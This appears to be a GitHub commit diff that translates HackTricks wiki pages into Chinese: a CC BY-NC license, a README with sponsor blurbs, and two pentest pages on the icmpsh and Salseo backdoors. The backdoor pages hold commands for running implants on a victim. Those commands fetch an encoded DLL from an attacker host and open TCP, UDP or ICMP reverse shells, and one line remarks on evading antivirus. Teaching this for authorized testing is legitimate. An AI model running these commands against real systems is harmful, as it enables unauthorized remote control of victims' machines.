mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
Translated ['src/LICENSE.md', 'src/README.md', 'src/android-forensics.md
This commit is contained in:
parent
31fe13990d
commit
22ead85837
@ -1,6 +1,6 @@
|
|||||||
{{#include ./banners/hacktricks-training.md}}
|
{{#include ./banners/hacktricks-training.md}}
|
||||||
|
|
||||||
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>版权 © Carlos Polop 2021。除非另有说明(书中复制的外部信息属于原作者),Carlos Polop 的 <a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a> 文本根据 <a href="https://creativecommons.org/licenses/by-nc/4.0/">知识共享署名-非商业性 4.0 国际(CC BY-NC 4.0)</a> 进行许可。
|
<a rel="license" href="https://creativecommons.org/licenses/by-nc/4.0/"><img alt="Creative Commons License" style="border-width:0" src="https://licensebuttons.net/l/by-nc/4.0/88x31.png" /></a><br>版权 © Carlos Polop 2021。除非另有说明(书中复制的外部信息属于原作者),Carlos Polop 的 <a href="https://github.com/carlospolop/hacktricks">HACK TRICKS</a> 的文本根据 <a href="https://creativecommons.org/licenses/by-nc/4.0/">知识共享署名-非商业性 4.0 国际(CC BY-NC 4.0)</a> 进行许可。
|
||||||
|
|
||||||
许可证:署名-非商业性 4.0 国际(CC BY-NC 4.0)<br>
|
许可证:署名-非商业性 4.0 国际(CC BY-NC 4.0)<br>
|
||||||
人类可读许可证:https://creativecommons.org/licenses/by-nc/4.0/<br>
|
人类可读许可证:https://creativecommons.org/licenses/by-nc/4.0/<br>
|
||||||
@ -15,7 +15,7 @@
|
|||||||
|
|
||||||
## 使用知识共享公共许可证
|
## 使用知识共享公共许可证
|
||||||
|
|
||||||
知识共享公共许可证提供了一套标准的条款和条件,创作者和其他权利持有人可以使用这些条款和条件来分享原始著作和其他受版权及某些其他权利保护的材料。以下考虑事项仅供参考,并不详尽,也不构成我们许可证的一部分。
|
知识共享公共许可证提供了一套标准的条款和条件,创作者和其他权利持有者可以用来分享原始著作和其他受版权及某些其他权利保护的材料。以下考虑事项仅供参考,并不详尽,也不构成我们许可证的一部分。
|
||||||
|
|
||||||
- **对许可人的考虑:** 我们的公共许可证旨在供那些被授权向公众许可以受版权和某些其他权利限制的方式使用材料的人使用。我们的许可证是不可撤销的。许可人应在申请许可证之前阅读并理解所选择许可证的条款和条件。许可人还应在申请我们的许可证之前确保所有必要的权利,以便公众可以按预期重用材料。许可人应清楚标记任何不受许可证约束的材料。这包括其他 CC 许可的材料,或根据版权的例外或限制使用的材料。[更多对许可人的考虑](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors)。
|
- **对许可人的考虑:** 我们的公共许可证旨在供那些被授权向公众许可以受版权和某些其他权利限制的方式使用材料的人使用。我们的许可证是不可撤销的。许可人应在申请许可证之前阅读并理解所选择许可证的条款和条件。许可人还应在申请我们的许可证之前确保所有必要的权利,以便公众可以按预期重用材料。许可人应清楚标记任何不受许可证约束的材料。这包括其他 CC 许可的材料,或根据版权的例外或限制使用的材料。[更多对许可人的考虑](http://wiki.creativecommons.org/Considerations_for_licensors_and_licensees#Considerations_for_licensors)。
|
||||||
|
|
||||||
@ -23,19 +23,19 @@
|
|||||||
|
|
||||||
# 知识共享署名-非商业性 4.0 国际公共许可证
|
# 知识共享署名-非商业性 4.0 国际公共许可证
|
||||||
|
|
||||||
通过行使许可权(定义如下),您接受并同意受本知识共享署名-非商业性 4.0 国际公共许可证(“公共许可证”)的条款和条件的约束。在本公共许可证可以被解释为合同的范围内,您在接受这些条款和条件的情况下获得许可权,许可人基于许可材料根据这些条款和条件提供给您这样的权利。
|
通过行使许可权(定义如下),您接受并同意受本知识共享署名-非商业性 4.0 国际公共许可证(“公共许可证”)的条款和条件的约束。在本公共许可证可以被解释为合同的范围内,您在接受这些条款和条件的情况下获得许可权,许可人基于许可材料根据这些条款和条件提供的利益授予您此类权利。
|
||||||
|
|
||||||
## 第 1 节 – 定义。
|
## 第 1 节 – 定义。
|
||||||
|
|
||||||
a. **改编材料** 指受版权和类似权利保护的材料,该材料源自或基于许可材料,并且在其中许可材料以需要根据许可人持有的版权和类似权利获得许可的方式被翻译、修改、排列、转化或以其他方式修改。就本公共许可证而言,当许可材料是音乐作品、表演或声音录音时,改编材料总是在许可材料与动态影像同步时产生。
|
a. **改编材料** 指受版权和类似权利保护的材料,该材料源自或基于许可材料,并且在其中许可材料以需要根据许可人持有的版权和类似权利获得许可的方式被翻译、修改、排列、转化或以其他方式修改。就本公共许可证而言,当许可材料是音乐作品、表演或音频录音时,改编材料总是在许可材料与动态影像同步时产生。
|
||||||
|
|
||||||
b. **适配器许可证** 指您根据本公共许可证的条款和条件对您对改编材料的贡献所适用的版权和类似权利的许可证。
|
b. **适配器许可证** 指您根据本公共许可证的条款和条件对您对改编材料的贡献所适用的版权和类似权利的许可证。
|
||||||
|
|
||||||
c. **版权和类似权利** 指版权和/或与版权密切相关的类似权利,包括但不限于表演、广播、声音录音和特有数据库权利,而不考虑这些权利的标签或分类。就本公共许可证而言,第 2 节 (b)(1)-(2) 中规定的权利不属于版权和类似权利。
|
c. **版权和类似权利** 指版权和/或与版权密切相关的类似权利,包括但不限于表演、广播、音频录音和特有数据库权利,而不考虑这些权利的标签或分类。就本公共许可证而言,第 2 节 (b)(1)-(2) 中规定的权利不属于版权和类似权利。
|
||||||
|
|
||||||
d. **有效技术措施** 指在缺乏适当授权的情况下,根据 1996 年 12 月 20 日通过的《世界知识产权组织版权条约》第 11 条履行义务的法律下,可能无法规避的措施和/或类似国际协议。
|
d. **有效技术措施** 指在缺乏适当授权的情况下,根据 1996 年 12 月 20 日通过的《世界知识产权组织版权条约》第 11 条履行义务的法律下,可能无法规避的措施,以及/或类似的国际协议。
|
||||||
|
|
||||||
e. **例外和限制** 指适用于您使用许可材料的合理使用、公平交易和/或任何其他版权和类似权利的例外或限制。
|
e. **例外和限制** 指合理使用、公平交易和/或适用于您使用许可材料的任何其他版权和类似权利的例外或限制。
|
||||||
|
|
||||||
f. **许可材料** 指许可人应用本公共许可证的艺术或文学作品、数据库或其他材料。
|
f. **许可材料** 指许可人应用本公共许可证的艺术或文学作品、数据库或其他材料。
|
||||||
|
|
||||||
@ -43,11 +43,11 @@ g. **许可权** 指根据本公共许可证的条款和条件授予您的权利
|
|||||||
|
|
||||||
h. **许可人** 指根据本公共许可证授予权利的个人或实体。
|
h. **许可人** 指根据本公共许可证授予权利的个人或实体。
|
||||||
|
|
||||||
i. **非商业性** 指不主要旨在或针对商业利益或货币补偿。就本公共许可证而言,通过数字文件共享或类似方式将许可材料与其他受版权和类似权利保护的材料交换是非商业性的,前提是与交换无关的货币补偿没有支付。
|
i. **非商业性** 指不主要用于或针对商业利益或货币补偿。就本公共许可证而言,通过数字文件共享或类似方式交换许可材料与其他受版权和类似权利保护的材料是非商业性的,前提是与交换无关的货币补偿没有支付。
|
||||||
|
|
||||||
j. **分享** 指通过任何需要根据许可权获得许可的方式或过程向公众提供材料,例如复制、公开展示、公开表演、分发、传播、交流或进口,并使材料可供公众使用,包括以公众可以从他们选择的地点和时间访问材料的方式。
|
j. **分享** 指通过任何需要根据许可权获得许可的方式或过程向公众提供材料,例如复制、公开展示、公开表演、分发、传播、交流或进口,并使材料可供公众使用,包括以公众可以从他们选择的地点和时间访问材料的方式。
|
||||||
|
|
||||||
k. **特有数据库权利** 指根据 1996 年 3 月 11 日欧洲议会和理事会第 96/9/EC 指令关于数据库的法律保护而产生的除版权以外的权利,以及在世界任何地方的其他本质上等同的权利。
|
k. **特有数据库权利** 指除版权外,根据 1996 年 3 月 11 日欧洲议会和理事会第 96/9/EC 指令关于数据库的法律保护而产生的权利,以及在世界任何地方的其他实质上等效的权利。
|
||||||
|
|
||||||
l. **您** 指根据本公共许可证行使许可权的个人或实体。您的含义相应。
|
l. **您** 指根据本公共许可证行使许可权的个人或实体。您的含义相应。
|
||||||
|
|
||||||
@ -64,22 +64,22 @@ B. 仅为非商业目的制作、复制和分享改编材料。
|
|||||||
2. **例外和限制。** 为避免疑义,在您使用的情况下适用例外和限制时,本公共许可证不适用,您无需遵守其条款和条件。
|
2. **例外和限制。** 为避免疑义,在您使用的情况下适用例外和限制时,本公共许可证不适用,您无需遵守其条款和条件。
|
||||||
3. **期限。** 本公共许可证的期限在第 6(a) 节中规定。
|
3. **期限。** 本公共许可证的期限在第 6(a) 节中规定。
|
||||||
|
|
||||||
4. **媒体和格式;允许的技术修改。** 许可人授权您在所有已知或将来创建的媒体和格式中行使许可权,并进行必要的技术修改。许可人放弃和/或同意不主张任何权利或权威,以禁止您进行必要的技术修改以行使许可权,包括为规避有效技术措施而进行的技术修改。就本公共许可证而言,仅仅进行本第 2(a)(4) 节授权的修改从不产生改编材料。
|
4. **媒体和格式;允许的技术修改。** 许可人授权您在所有媒体和格式中行使许可权,无论是现在已知的还是将来创建的,并进行必要的技术修改。许可人放弃和/或同意不主张任何权利或权威,以禁止您进行必要的技术修改以行使许可权,包括为规避有效技术措施而进行的必要技术修改。就本公共许可证而言,仅仅进行本第 2(a)(4) 节授权的修改从不产生改编材料。
|
||||||
5. **下游接收者。**
|
5. **下游接收者。**
|
||||||
|
|
||||||
A. **来自许可人的提议 – 许可材料。** 每个许可材料的接收者自动收到来自许可人的提议,以根据本公共许可证的条款和条件行使许可权。
|
A. **来自许可人的提议 – 许可材料。** 每个许可材料的接收者自动收到来自许可人的提议,以根据本公共许可证的条款和条件行使许可权。
|
||||||
|
|
||||||
B. **无下游限制。** 如果这样做限制了任何许可材料接收者行使许可权,您不得对许可材料提供或施加任何额外或不同的条款或条件,或对许可材料应用任何有效技术措施。
|
B. **无下游限制。** 如果这样做限制了任何许可材料接收者行使许可权,您不得对许可材料提供或施加任何额外或不同的条款或条件,或对其应用任何有效技术措施。
|
||||||
|
|
||||||
6. **无认可。** 本公共许可证中的任何内容均不构成或不得解释为许可人或其他指定接收署名的人的认可或暗示您与许可人或其他指定接收署名的人的联系、赞助、认可或授予官方地位的许可。
|
6. **无认可。** 本公共许可证中的任何内容均不构成或可被解释为许可您或您的许可材料使用与许可人或其他指定接收署名的人员相关联、赞助、认可或授予官方地位的许可。
|
||||||
|
|
||||||
b. **_其他权利。_**
|
b. **_其他权利。_**
|
||||||
|
|
||||||
1. 道德权利,例如完整权利,不在本公共许可证下获得许可,宣传权、隐私权和/或其他类似的人格权也不在其中;但是,在可能的范围内,许可人放弃和/或同意不主张许可人持有的任何此类权利,以便在必要的有限范围内允许您行使许可权,但不包括其他情况。
|
1. 道德权利,例如完整权,不在本公共许可证下获得许可,宣传、隐私和/或其他类似的人格权利也不在其中;然而,在可能的范围内,许可人放弃和/或同意不主张许可人持有的任何此类权利,以便在必要的有限范围内允许您行使许可权,但不包括其他情况。
|
||||||
|
|
||||||
2. 专利和商标权不在本公共许可证下获得许可。
|
2. 专利和商标权利不在本公共许可证下获得许可。
|
||||||
|
|
||||||
3. 在可能的范围内,许可人放弃从您行使许可权中收取版税的任何权利,无论是直接还是通过任何自愿或可放弃的法定或强制许可计划。在所有其他情况下,许可人明确保留收取此类版税的任何权利,包括当许可材料用于非商业目的以外的情况。
|
3. 在可能的范围内,许可人放弃从您行使许可权中收取版税的任何权利,无论是直接还是通过任何自愿或可放弃的法定或强制许可计划的集体组织。在所有其他情况下,许可人明确保留收取此类版税的任何权利,包括当许可材料用于非商业目的以外的情况。
|
||||||
|
|
||||||
## 第 3 节 – 许可证条件。
|
## 第 3 节 – 许可证条件。
|
||||||
|
|
||||||
@ -91,7 +91,7 @@ a. **_署名。_**
|
|||||||
|
|
||||||
A. 保留许可人随许可材料提供的以下内容:
|
A. 保留许可人随许可材料提供的以下内容:
|
||||||
|
|
||||||
i. 许可材料创作者的身份以及任何其他指定接收署名的人的身份,以许可人要求的任何合理方式(包括如有指定则以笔名);
|
i. 许可材料创作者的身份及任何其他指定接收署名的人员,以许可人要求的任何合理方式(包括如有指定可使用化名);
|
||||||
|
|
||||||
ii. 版权声明;
|
ii. 版权声明;
|
||||||
|
|
||||||
@ -125,9 +125,9 @@ c. 如果您分享数据库内容的全部或实质性部分,您必须遵守
|
|||||||
|
|
||||||
## 第 5 节 – 免责声明和责任限制。
|
## 第 5 节 – 免责声明和责任限制。
|
||||||
|
|
||||||
a. **除非许可人另有单独承诺,在可能的范围内,许可人以现状和可用的方式提供许可材料,并不对许可材料的任何种类作出任何陈述或担保,无论是明示、暗示、法定或其他。这包括但不限于所有权、适销性、特定用途的适用性、不侵权、缺陷的缺失或其他缺陷、准确性或错误的存在或缺失的担保,无论是否已知或可发现。在不允许完全或部分免责声明的情况下,本免责声明可能不适用于您。**
|
a. **除非许可人另行承担责任,在可能的范围内,许可人以现状和可用的方式提供许可材料,并不对许可材料的任何种类作出任何陈述或担保,无论是明示、暗示、法定或其他。这包括但不限于所有权、适销性、特定用途的适用性、不侵权、缺陷的缺失或其他缺陷、准确性或错误的存在或缺失的担保,无论是否已知或可发现。在不允许完全或部分免责声明的情况下,本免责声明可能不适用于您。**
|
||||||
|
|
||||||
b. **在可能的范围内,许可人对您不承担任何法律理论(包括但不限于过失)或其他原因造成的任何直接、特殊、间接、附带、后果性、惩罚性、示范性或其他损失、费用、开支或损害的责任,即使许可人已被告知可能发生此类损失、费用、开支或损害。在不允许完全或部分责任限制的情况下,本限制可能不适用于您。**
|
b. **在可能的范围内,许可人对您在任何法律理论(包括但不限于过失)或其他情况下因本公共许可证或使用许可材料而产生的任何直接、特殊、间接、附带、后果性、惩罚性、示范性或其他损失、费用、开支或损害不承担责任,即使许可人已被告知此类损失、费用、开支或损害的可能性。在不允许完全或部分责任限制的情况下,本限制可能不适用于您。**
|
||||||
|
|
||||||
c. 上述免责声明和责任限制应以尽可能接近绝对免责声明和放弃所有责任的方式进行解释。
|
c. 上述免责声明和责任限制应以尽可能接近绝对免责声明和放弃所有责任的方式进行解释。
|
||||||
|
|
||||||
@ -135,7 +135,7 @@ c. 上述免责声明和责任限制应以尽可能接近绝对免责声明和
|
|||||||
|
|
||||||
a. 本公共许可证适用于此处许可的版权和类似权利的期限。然而,如果您未能遵守本公共许可证,则您在本公共许可证下的权利将自动终止。
|
a. 本公共许可证适用于此处许可的版权和类似权利的期限。然而,如果您未能遵守本公共许可证,则您在本公共许可证下的权利将自动终止。
|
||||||
|
|
||||||
b. 当您根据第 6(a) 节终止使用许可材料的权利时,它将恢复:
|
b. 当您根据第 6(a) 节的规定终止使用许可材料的权利时,它将恢复:
|
||||||
|
|
||||||
1. 在您发现违规行为后的 30 天内,自动恢复至违规行为得到纠正之日;或
|
1. 在您发现违规行为后的 30 天内,自动恢复至违规行为得到纠正之日;或
|
||||||
|
|
||||||
@ -151,17 +151,17 @@ d. 第 1、5、6、7 和 8 节在本公共许可证终止后继续有效。
|
|||||||
|
|
||||||
a. 除非明确同意,许可人不受您传达的任何额外或不同条款或条件的约束。
|
a. 除非明确同意,许可人不受您传达的任何额外或不同条款或条件的约束。
|
||||||
|
|
||||||
b. 关于许可材料的任何安排、理解或协议,除非在此明确说明,否则与本公共许可证的条款和条件是分开的且独立的。
|
b. 关于许可材料的任何安排、理解或协议未在此处说明,均与本公共许可证的条款和条件分开且独立。
|
||||||
|
|
||||||
## 第 8 节 – 解释。
|
## 第 8 节 – 解释。
|
||||||
|
|
||||||
a. 为避免疑义,本公共许可证不构成,也不得解释为,减少、限制、限制或对任何可以在不需要本公共许可证许可的情况下合法进行的许可材料使用施加条件。
|
a. 为避免疑义,本公共许可证不应被解释为减少、限制、限制或对任何可以在不需要本公共许可证许可的情况下合法使用的许可材料施加条件。
|
||||||
|
|
||||||
b. 在可能的范围内,如果本公共许可证的任何条款被视为不可执行,则应自动修订至必要的最低限度以使其可执行。如果该条款无法修订,则应从本公共许可证中剔除,而不影响其余条款和条件的可执行性。
|
b. 在可能的范围内,如果本公共许可证的任何条款被视为不可执行,则应自动修订至必要的最低限度以使其可执行。如果该条款无法修订,则应从本公共许可证中剔除,而不影响其余条款和条件的可执行性。
|
||||||
|
|
||||||
c. 本公共许可证的任何条款或条件均不得放弃,且除非许可人明确同意,否则不得同意不遵守。
|
c. 本公共许可证的任何条款或条件均不得被放弃,且除非许可人明确同意,否则不得同意不遵守。
|
||||||
|
|
||||||
d. 本公共许可证中的任何内容均不构成或不得解释为对适用于许可人或您的任何特权和豁免的限制或放弃,包括来自任何司法管辖区或权威的法律程序。
|
d. 本公共许可证中的任何内容均不构成或可被解释为对适用于许可人或您的任何特权和豁免的限制或放弃,包括来自任何司法管辖区或权威的法律程序。
|
||||||
```
|
```
|
||||||
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
Creative Commons is not a party to its public licenses. Notwithstanding, Creative Commons may elect to apply one of its public licenses to material it publishes and in those instances will be considered the “Licensor.” Except for the limited purpose of indicating that material is shared under a Creative Commons public license or as otherwise permitted by the Creative Commons policies published at [creativecommons.org/policies](http://creativecommons.org/policies), Creative Commons does not authorize the use of the trademark “Creative Commons” or any other trademark or logo of Creative Commons without its prior written consent including, without limitation, in connection with any unauthorized modifications to any of its public licenses or any other arrangements, understandings, or agreements concerning use of licensed material. For the avoidance of doubt, this paragraph does not form part of the public licenses.
|
||||||
|
|
||||||
|
|||||||
@ -7,7 +7,7 @@
|
|||||||
_Hacktricks 标志和动态设计由_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
_Hacktricks 标志和动态设计由_ [_@ppiernacho_](https://www.instagram.com/ppieranacho/)_._
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> **欢迎来到这个维基,在这里你将找到我从CTF、现实生活应用、阅读研究和新闻中学到的每一个黑客技巧/技术/无论是什么。**
|
> **欢迎来到这个维基,在这里你将找到我从CTF、现实应用、阅读研究和新闻中学到的每一个黑客技巧/技术/无论是什么。**
|
||||||
|
|
||||||
要开始,请遵循此页面,在这里你将找到**你在进行一个或多个机器的渗透测试时应该遵循的典型流程:**
|
要开始,请遵循此页面,在这里你将找到**你在进行一个或多个机器的渗透测试时应该遵循的典型流程:**
|
||||||
|
|
||||||
@ -33,7 +33,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
|||||||
|
|
||||||
<figure><img src="images/image (45).png" alt=""><figcaption></figcaption></figure>
|
<figure><img src="images/image (45).png" alt=""><figcaption></figcaption></figure>
|
||||||
|
|
||||||
[**RootedCON**](https://www.rootedcon.com) 是**西班牙**最相关的网络安全事件,也是**欧洲**最重要的事件之一。这个大会的**使命是促进技术知识**,是各个学科的技术和网络安全专业人士的一个热闹的交流点。
|
[**RootedCON**](https://www.rootedcon.com) 是**西班牙**最重要的网络安全事件之一,也是**欧洲**最重要的活动之一。这个大会的**使命是促进技术知识**,是技术和网络安全专业人士在各个学科的一个热闹的交流点。
|
||||||
|
|
||||||
{% embed url="https://www.rootedcon.com/" %}
|
{% embed url="https://www.rootedcon.com/" %}
|
||||||
|
|
||||||
@ -71,7 +71,7 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
|||||||
加入 [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) 服务器,与经验丰富的黑客和漏洞赏金猎人交流!
|
加入 [**HackenProof Discord**](https://discord.com/invite/N3FrSbmwdy) 服务器,与经验丰富的黑客和漏洞赏金猎人交流!
|
||||||
|
|
||||||
- **黑客见解**:参与深入探讨黑客的刺激和挑战的内容
|
- **黑客见解**:参与深入探讨黑客的刺激和挑战的内容
|
||||||
- **实时黑客新闻**:通过实时新闻和见解跟上快速变化的黑客世界
|
- **实时黑客新闻**:通过实时新闻和见解,跟上快速变化的黑客世界
|
||||||
- **最新公告**:了解最新的漏洞赏金发布和重要平台更新
|
- **最新公告**:了解最新的漏洞赏金发布和重要平台更新
|
||||||
|
|
||||||
**今天就加入我们** [**Discord**](https://discord.com/invite/N3FrSbmwdy),开始与顶级黑客合作!
|
**今天就加入我们** [**Discord**](https://discord.com/invite/N3FrSbmwdy),开始与顶级黑客合作!
|
||||||
@ -96,11 +96,11 @@ generic-methodologies-and-resources/pentesting-methodology.md
|
|||||||
|
|
||||||
**SerpApi** 提供快速且简单的实时API,以**访问搜索引擎结果**。他们抓取搜索引擎,处理代理,解决验证码,并为你解析所有丰富的结构化数据。
|
**SerpApi** 提供快速且简单的实时API,以**访问搜索引擎结果**。他们抓取搜索引擎,处理代理,解决验证码,并为你解析所有丰富的结构化数据。
|
||||||
|
|
||||||
订阅SerpApi的计划之一包括访问50多个不同的API,用于抓取不同的搜索引擎,包括Google、Bing、百度、Yahoo、Yandex等。\
|
订阅SerpApi的计划之一包括访问超过50个不同的API,用于抓取不同的搜索引擎,包括Google、Bing、百度、Yahoo、Yandex等。\
|
||||||
与其他提供商不同,**SerpApi不仅仅抓取自然结果**。SerpApi的响应始终包括所有广告、内联图像和视频、知识图谱以及搜索结果中存在的其他元素和功能。
|
与其他提供商不同,**SerpApi不仅仅抓取自然结果**。SerpApi的响应始终包括所有广告、内联图像和视频、知识图谱以及搜索结果中存在的其他元素和功能。
|
||||||
|
|
||||||
当前的SerpApi客户包括**Apple、Shopify和GrubHub**。\
|
当前的SerpApi客户包括**Apple、Shopify和GrubHub**。\
|
||||||
有关更多信息,请查看他们的[**博客**](https://serpapi.com/blog/)**,**或在他们的[**游乐场**](https://serpapi.com/playground)**中尝试示例。**\
|
有关更多信息,请查看他们的[**博客**](https://serpapi.com/blog/)**,**或在他们的[**游乐场**](https://serpapi.com/playground)**中尝试一个示例。**\
|
||||||
你可以在[**这里**](https://serpapi.com/users/sign_up)**创建一个免费账户。**
|
你可以在[**这里**](https://serpapi.com/users/sign_up)**创建一个免费账户。**
|
||||||
|
|
||||||
---
|
---
|
||||||
|
|||||||
@ -868,3 +868,4 @@
|
|||||||
- [Cookies Policy](todo/cookies-policy.md)
|
- [Cookies Policy](todo/cookies-policy.md)
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|||||||
@ -1,31 +1,25 @@
|
|||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
Download the backdoor from: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
从以下地址下载后门: [https://github.com/inquisb/icmpsh](https://github.com/inquisb/icmpsh)
|
||||||
|
|
||||||
# Client side
|
# 客户端
|
||||||
|
|
||||||
Execute the script: **run.sh**
|
执行脚本: **run.sh**
|
||||||
|
|
||||||
**If you get some error, try to change the lines:**
|
|
||||||
|
|
||||||
|
**如果出现错误,请尝试更改以下行:**
|
||||||
```bash
|
```bash
|
||||||
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
IPINT=$(ifconfig | grep "eth" | cut -d " " -f 1 | head -1)
|
||||||
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
IP=$(ifconfig "$IPINT" |grep "inet addr:" |cut -d ":" -f 2 |awk '{ print $1 }')
|
||||||
```
|
```
|
||||||
|
**对于:**
|
||||||
**For:**
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
echo Please insert the IP where you want to listen
|
echo Please insert the IP where you want to listen
|
||||||
read IP
|
read IP
|
||||||
```
|
```
|
||||||
|
# **受害者端**
|
||||||
|
|
||||||
# **Victim Side**
|
将 **icmpsh.exe** 上传到受害者并执行:
|
||||||
|
|
||||||
Upload **icmpsh.exe** to the victim and execute:
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
icmpsh.exe -t <Attacker-IP> -d 500 -b 30 -s 128
|
||||||
```
|
```
|
||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,159 +2,142 @@
|
|||||||
|
|
||||||
{{#include ../banners/hacktricks-training.md}}
|
{{#include ../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Compiling the binaries
|
## 编译二进制文件
|
||||||
|
|
||||||
Download the source code from the github and compile **EvilSalsa** and **SalseoLoader**. You will need **Visual Studio** installed to compile the code.
|
从github下载源代码并编译**EvilSalsa**和**SalseoLoader**。您需要安装**Visual Studio**来编译代码。
|
||||||
|
|
||||||
Compile those projects for the architecture of the windows box where your are going to use them(If the Windows supports x64 compile them for that architectures).
|
为您将要使用的Windows机器的架构编译这些项目(如果Windows支持x64,则为该架构编译)。
|
||||||
|
|
||||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
您可以在Visual Studio的**左侧“Build”选项卡**中的**“Platform Target”**选择架构。
|
||||||
|
|
||||||
(\*\*If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
(\*\*如果找不到此选项,请按**“Project Tab”**,然后在**“\<Project Name> Properties”**中)
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
然后,构建这两个项目(Build -> Build Solution)(在日志中将出现可执行文件的路径):
|
||||||
|
|
||||||
 (2) (1) (1) (1).png>)
|
 (2) (1) (1) (1).png>)
|
||||||
|
|
||||||
## Prepare the Backdoor
|
## 准备后门
|
||||||
|
|
||||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**:
|
首先,您需要对**EvilSalsa.dll**进行编码。为此,您可以使用python脚本**encrypterassembly.py**,或者您可以编译项目**EncrypterAssembly**:
|
||||||
|
|
||||||
### **Python**
|
### **Python**
|
||||||
|
|
||||||
```
|
```
|
||||||
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
python EncrypterAssembly/encrypterassembly.py <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||||
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
python EncrypterAssembly/encrypterassembly.py EvilSalsax.dll password evilsalsa.dll.txt
|
||||||
```
|
```
|
||||||
|
|
||||||
### Windows
|
### Windows
|
||||||
|
|
||||||
```
|
```
|
||||||
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
EncrypterAssembly.exe <FILE> <PASSWORD> <OUTPUT_FILE>
|
||||||
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
EncrypterAssembly.exe EvilSalsax.dll password evilsalsa.dll.txt
|
||||||
```
|
```
|
||||||
|
好的,现在你拥有执行所有 Salseo 操作所需的一切:**编码的 EvilDalsa.dll** 和 **SalseoLoader 的二进制文件**。
|
||||||
|
|
||||||
Ok, now you have everything you need to execute all the Salseo thing: the **encoded EvilDalsa.dll** and the **binary of SalseoLoader.**
|
**将 SalseoLoader.exe 二进制文件上传到机器上。它们不应该被任何 AV 检测到...**
|
||||||
|
|
||||||
**Upload the SalseoLoader.exe binary to the machine. They shouldn't be detected by any AV...**
|
## **执行后门**
|
||||||
|
|
||||||
## **Execute the backdoor**
|
### **获取 TCP 反向 shell(通过 HTTP 下载编码的 dll)**
|
||||||
|
|
||||||
### **Getting a TCP reverse shell (downloading encoded dll through HTTP)**
|
|
||||||
|
|
||||||
Remember to start a nc as the reverse shell listener and a HTTP server to serve the encoded evilsalsa.
|
|
||||||
|
|
||||||
|
记得启动一个 nc 作为反向 shell 监听器,并启动一个 HTTP 服务器来提供编码的 evilsalsa。
|
||||||
```
|
```
|
||||||
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
SalseoLoader.exe password http://<Attacker-IP>/evilsalsa.dll.txt reversetcp <Attacker-IP> <Port>
|
||||||
```
|
```
|
||||||
|
### **获取UDP反向Shell(通过SMB下载编码的dll)**
|
||||||
|
|
||||||
### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
|
记得启动nc作为反向Shell监听器,并启动SMB服务器以提供编码的evilsalsa(impacket-smbserver)。
|
||||||
|
|
||||||
Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
|
|
||||||
|
|
||||||
```
|
```
|
||||||
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <Attacker-IP> <Port>
|
||||||
```
|
```
|
||||||
|
### **获取 ICMP 反向 shell(受害者内部已编码的 dll)**
|
||||||
|
|
||||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
**这次你需要一个特殊的工具在客户端接收反向 shell。下载:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
||||||
|
|
||||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
|
|
||||||
|
|
||||||
#### **Disable ICMP Replies:**
|
|
||||||
|
|
||||||
|
#### **禁用 ICMP 回复:**
|
||||||
```
|
```
|
||||||
sysctl -w net.ipv4.icmp_echo_ignore_all=1
|
